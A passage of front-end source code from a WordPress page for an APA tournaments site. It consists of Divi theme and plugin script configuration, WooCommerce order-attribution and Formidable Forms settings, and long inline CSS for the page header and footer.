var et_pb_custom = {"ajaxurl":"https://apatournaments.com/wp-admin/admin-ajax.php","images_uri":"https://apatournaments.com/wp-content/themes/Divi/images","builder_images_uri":"https://apatournaments.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"8566245153","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"279843bbbe","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://apatournaments.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#143156","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://apatournaments.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/themes/child-theme/mobile_menu.js?ver=1.1" id="setup_collapsible_submenus-js"></script>
<script type="text/javascript" id="formidable-js-extra">
/* <![CDATA[ */
var frm_js = {"ajax_url":"https://apatournaments.com/wp-admin/admin-ajax.php","images_url":"https://apatournaments.com/wp-content/plugins/formidable/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"f671a14415","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"Eight characters minimum","regex":"/^.{8,}$/","message":"Passwords require at least 8 characters"},"lowercase":{"label":"One lowercase letter","regex":"#[a-z]+#","message":"Passwords must include at least one lowercase letter"},"uppercase":{"label":"One uppercase letter","regex":"#[A-Z]+#","message":"Passwords must include at least one uppercase letter"},"number":{"label":"One number","regex":"#[0-9]+#","message":"Passwords must include at least one number"},"special-char":{"label":"One special character","regex":"/(?=.*[^a-zA-Z0-9])/","message":"Password is invalid"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
//# sourceURL=formidable-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.27-jquery" id="formidable-js"></script>
<script type="text/javascript" id="formidable-js-after">
/* <![CDATA[ */
window.frm_js.repeaterRowDeleteConfirmation = "Are you sure you want to delete this row?";
window.frm_js.datepickerLibrary = "default";
//# sourceURL=formidable-js-after
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[{"id":".et_pb_image_1_tb_header","start":0,"midStart":49,"midEnd":49,"end":100,"startValue":70,"midValue":100,"endValue":100,"resolver":"scale","module_type":"et_pb_image","trigger_start":"middle","trigger_end":"middle"}],"tablet":[{"id":".et_pb_image_1_tb_header","start":0,"midStart":49,"midEnd":49,"end":100,"startValue":70,"midValue":100,"endValue":100,"resolver":"scale","module_type":"et_pb_image","trigger_start":"middle","trigger_end":"middle"}],"phone":[{"id":".et_pb_image_1_tb_header","start":0,"midStart":49,"midEnd":49,"end":100,"startValue":70,"midValue":100,"endValue":100,"resolver":"scale","module_type":"et_pb_image","trigger_start":"middle","trigger_end":"middle"}]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":{"desktop":"top","tablet":"none","phone":"none"},"topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://apatournaments.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script>
/*<![CDATA[*/
/*]]>*/
</script>
<style id="et-builder-module-design-520-cached-inline-styles">.et_pb_column.et_pb_column_1_5.et_pb_column_8_tb_header.et_pb_css_mix_blend_mode_passthrough.et-last-child.et_pb_column--with-menu{margin-top:auto;margin-bottom:auto!important}a.et_pb_button.et_pb_button_3_tb_header.eventBtn.et_pb_bg_layout_dark{background-color:#a41b25!important}a.et_pb_button.et_pb_button_3_tb_header.eventBtn.et_pb_bg_layout_dark:hover{background-color:#ffffff!important;color:#a41b25!important}.et_pb_column.et_pb_column_1_5.et_pb_column_8_tb_header.et_pb_css_mix_blend_mode_passthrough.et-last-child.et_pb_column--with-menu{margin-top:auto;margin-bottom:auto!important}a.et_pb_button.et_pb_button_3_tb_header.eventBtn.et_pb_bg_layout_dark{background-color:#a41b25!important}a.et_pb_button.et_pb_button_3_tb_header.eventBtn.et_pb_bg_layout_dark:hover{background-color:#ffffff!important;color:#a41b25!important}</style><style id="et-builder-module-design-deferred-520-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:13px;padding-bottom:0px;background-color:#11406c!important}.et-db #et-boc .et-l .et_pb_row_0_tb_header{background-color:#a8162d}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:35px!important;margin-top:-13px!important;margin-right:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:35px}.et-db #et-boc .et-l .et_pb_row_0_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:2560px}.et-db #et-boc .et-l .et_pb_column_0_tb_header,.et-db #et-boc .et-l .et_pb_column_1_tb_header,.et-db #et-boc .et-l .et_pb_column_2_tb_header,.et-db #et-boc .et-l .et_pb_column_3_tb_header{margin-top:auto!important;margin-bottom:auto!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_header{color:#FFFFFF!important;border-width:0px!important;font-size:16px;font-weight:600!important;text-transform:uppercase!important;background-color:#a8162d}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_header:hover{color:#ffd400!important;background-image:initial;background-color:#a8162d}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_8_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_8_tb_header:hover{padding:0.3em 1em!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_header:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_header:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_header:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_header:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_header:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_header:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_header:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_8_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_8_tb_header:after{display:none!important}.et-db #et-boc .et-l .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_1_tb_header,.et-db #et-boc .et-l .et_pb_button_2_tb_header,.et-db #et-boc .et-l .et_pb_button_3_tb_header{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header:after,.et-db #et-boc .et-l .et_pb_button_1_tb_header,.et-db #et-boc .et-l .et_pb_button_1_tb_header:after,.et-db #et-boc .et-l .et_pb_button_2_tb_header,.et-db #et-boc .et-l .et_pb_button_2_tb_header:after,.et-db #et-boc .et-l .et_pb_button_3_tb_header,.et-db #et-boc .et-l .et_pb_button_3_tb_header:after,.et-db #et-boc .et-l .et_pb_button_4_tb_header,.et-db #et-boc .et-l .et_pb_button_4_tb_header:after,.et-db #et-boc .et-l .et_pb_button_5_tb_header,.et-db #et-boc .et-l .et_pb_button_5_tb_header:after,.et-db #et-boc .et-l .et_pb_button_6_tb_header,.et-db #et-boc .et-l .et_pb_button_6_tb_header:after,.et-db #et-boc .et-l .et_pb_button_7_tb_header,.et-db #et-boc .et-l .et_pb_button_7_tb_header:after,.et-db #et-boc .et-l .et_pb_button_8_tb_header,.et-db #et-boc .et-l .et_pb_button_8_tb_header:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_sticky .et_pb_row_1_tb_header{height:80px}.et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-right:15px!important;padding-bottom:0px!important;padding-left:15px!important;margin-top:5px!important;margin-right:auto!important;margin-bottom:5px!important;margin-left:auto!important;padding-top:0px;padding-right:15px;padding-bottom:0px;padding-left:15px}.et-db #et-boc .et-l .et_pb_row_1_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et-db #et-boc .et-l .et_pb_row_2_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_row_1_tb_header{transition:height 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_image_0_tb_header{padding-top:15px;padding-bottom:15px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:-95px!important;z-index:580;position:relative;transition:margin 300ms ease 0ms,padding 300ms ease 0ms,width 300ms ease 0ms;text-align:center}.et-db #et-boc .et-l .et_pb_sticky .et_pb_image_0_tb_header{margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important;width:55%;z-index:580!important}.et-db #et-boc .et-l .et_pb_image_1_tb_header{width:50%;text-align:center}.et-db #et-boc .et-l .et_pb_image_2_tb_header{width:43%;text-align:center}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{margin-top:10px!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:40px;color:#FFFFFF}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#143156}.et-db #et-boc .et-l .et_pb_button_3_tb_header_wrapper{margin-top:auto!important;margin-bottom:auto!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_header{color:#FFFFFF!important;border-width:2px!important;border-color:#A41B25;border-radius:1px;font-weight:600!important;background-color:#A41B25}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_header:hover{color:#A41B25!important;background-image:initial;background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_row_2_tb_header{border-top-width:1px;border-bottom-width:3px;border-top-color:#FFFFFF;border-bottom-color:#A41B25}.et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:7px!important;padding-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:7px;padding-left:0px}.et-db #et-boc .et-l .et_pb_button_4_tb_header_wrapper .et_pb_button_4_tb_header,.et-db #et-boc .et-l .et_pb_button_4_tb_header_wrapper .et_pb_button_4_tb_header:hover{padding-right:32px!important;padding-left:32px!important}.et-db #et-boc .et-l .et_pb_button_4_tb_header_wrapper,.et-db #et-boc .et-l .et_pb_button_5_tb_header_wrapper,.et-db #et-boc .et-l .et_pb_button_6_tb_header_wrapper,.et-db #et-boc .et-l .et_pb_button_7_tb_header_wrapper,.et-db #et-boc .et-l .et_pb_button_8_tb_header_wrapper{margin-top:5px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_header{color:#FFFFFF!important;border-width:0px!important;font-size:16px;font-weight:700!important;text-transform:uppercase!important;background-color:#A41B25}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_header:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_8_tb_header:hover{color:#ffd400!important;background-image:initial;background-color:transparent}.et-db #et-boc .et-l .et_pb_button_4_tb_header,.et-db #et-boc .et-l .et_pb_button_5_tb_header,.et-db #et-boc .et-l .et_pb_button_6_tb_header,.et-db #et-boc .et-l .et_pb_button_7_tb_header,.et-db #et-boc .et-l .et_pb_button_8_tb_header{transition:color 300ms ease 0ms}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_header,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_header{color:#FFFFFF!important;border-width:0px!important;font-size:16px;font-weight:700!important;text-transform:uppercase!important;background-color:#11406c}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_8_tb_header{color:#FFFFFF!important;border-width:0px!important;font-size:16px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#11406c}.et-db #et-boc .et-l .et_pb_image_0_tb_header.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_column_4_tb_header,.et-db #et-boc .et-l .et_pb_column_5_tb_header{margin-top:auto;margin-bottom:auto}.et-db #et-boc .et-l .et_pb_image_0_tb_header{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_column_6_tb_header,.et-db #et-boc .et-l .et_pb_column_7_tb_header{margin-top:auto;margin-bottom:auto!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{display:none!important}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-right:0px!important;padding-left:0px!important;padding-right:0px!important;padding-left:0px!important}.et-db #et-boc .et-l .et_pb_column_4_tb_header{width:50%!important;display:inline-flex}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-bottom:-125px!important;width:33%;max-width:34%;width:50%!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_1_tb_header .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_2_tb_header .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_column_5_tb_header,.et-db #et-boc .et-l .et_pb_column_6_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_column_7_tb_header{width:50%!important;display:inline-flex;justify-content:flex-end;margin-left:auto;margin-right:0}.et-db #et-boc .et-l .et_pb_row_2_tb_header{border-top-width:1px;border-bottom-width:3px;border-top-color:#FFFFFF;border-bottom-color:#A41B25}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_0_tb_header,.et-db #et-boc .et-l .et_pb_column_0_tb_header,.et-db #et-boc .et-l .et_pb_column_1_tb_header,.et-db #et-boc .et-l .et_pb_column_2_tb_header,.et-db #et-boc .et-l .et_pb_column_3_tb_header,.et-db #et-boc .et-l .et_pb_image_2_tb_header,.et-db #et-boc .et-l .et_pb_button_3_tb_header,.et-db #et-boc .et-l .et_pb_row_2_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_row_1_tb_header{display:inline-flex!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-right:0px!important;padding-left:0px!important;padding-right:0px!important;padding-left:0px!important}.et-db #et-boc .et-l .et_pb_column_0_tb_header,.et-db #et-boc .et-l .et_pb_column_1_tb_header,.et-db #et-boc .et-l .et_pb_column_2_tb_header,.et-db #et-boc .et-l .et_pb_column_3_tb_header,.et-db #et-boc .et-l .et_pb_image_2_tb_header,.et-db #et-boc .et-l .et_pb_button_3_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_row_1_tb_header{display:flex}.et-db #et-boc .et-l .et_pb_column_4_tb_header{width:50%!important;display:inline-flex}.et-db #et-boc .et-l .et_pb_image_0_tb_header{margin-bottom:-70px!important;width:40%;width:50%!important}.et-db #et-boc .et-l .et_pb_image_0_tb_header .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_1_tb_header .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_2_tb_header .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_column_5_tb_header,.et-db #et-boc .et-l .et_pb_column_6_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_column_7_tb_header{width:50%!important;display:inline-flex;justify-content:flex-end;margin-left:auto;margin-right:0}.et-db #et-boc .et-l .et_pb_row_2_tb_header{border-top-width:1px;border-bottom-width:3px;border-top-color:#FFFFFF;border-bottom-color:#A41B25;display:none!important}}</style><style id="et-builder-module-design-73-cached-inline-styles">.et_pb_text_0_tb_footer a,.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer a,.et_pb_text_4_tb_footer a,.et_pb_text_4_tb_footer h1,.et_pb_text_5_tb_footer a{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_text_0_tb_footer a,.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer a,.et_pb_text_4_tb_footer a,.et_pb_text_4_tb_footer h1,.et_pb_text_5_tb_footer a{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif!important}</style><style id="et-builder-module-design-deferred-73-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_0_tb_footer{border-top-width:10px;border-color:#A41B25 #18252c #18252c #18252c}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:14px;padding-right:0px;padding-bottom:8px;padding-left:0px;margin-bottom:0px;background-color:#00406d!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:25px!important;padding-bottom:51px!important;padding-top:25px;padding-bottom:51px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et-db #et-boc .et-l .et_pb_row_1_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:90%;max-width:2000px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description a,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description a,.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_5_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_5_tb_footer.et_pb_text a{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer a,.et-db #et-boc .et-l .et_pb_text_1_tb_footer a,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_3_tb_footer a,.et-db #et-boc .et-l .et_pb_text_4_tb_footer a,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_5_tb_footer a{font-family:'Merriweather',Georgia,"Times New Roman",serif}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2{font-family:'Squada One',display;font-size:40px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:1em}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{color:#FFFFFF!important;line-height:1em;margin-bottom:15px!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et-pb-icon{padding-top:3px!important;padding-bottom:0px!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et-pb-icon{font-size:20px;color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{line-height:1.3em;margin-bottom:20px!important}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et-pb-icon{padding-top:3px!important}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer a{border-color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer{width:100%}.et-db #et-boc .et-l .et_pb_text_1_tb_footer{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;padding-right:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{line-height:2.2em;line-height:2.2em;padding-right:4px!important;width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer a{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;line-height:2.5em}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;padding-bottom:25px!important;padding-left:0px!important}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:4px;padding-bottom:4px;background-color:#a41b25!important}.et-db #et-boc .et-l 